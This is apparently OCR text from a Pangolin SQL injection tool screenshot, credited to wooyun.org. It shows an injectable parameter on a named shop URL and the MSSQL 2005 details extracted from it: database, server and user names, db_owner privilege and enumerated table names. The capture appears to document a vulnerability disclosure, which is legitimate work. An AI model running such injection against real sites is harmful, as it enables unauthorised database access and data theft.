 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://tdemo002mp.v5portal.com/articlelist.aspx?btnsearch3=1&id=0&wd=1 GET
Type String DB MSSQL2005 with KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Db Name v5mall02.v5shop.com.cn
Server Name XUXULIKE-F1EEC0
Host Name XUXULIKE-F1EEC0
System User v5mall02.v5shop.com.cn
Current User v5mall02.v5shop.com.cn
Privilege db_owner
Information Data Command File Writer Reg Reader Dir Tre
Get table : Web_UserRegFields
Get table : Web_MatchOrder
Stopped! 65001
www.wooyun.org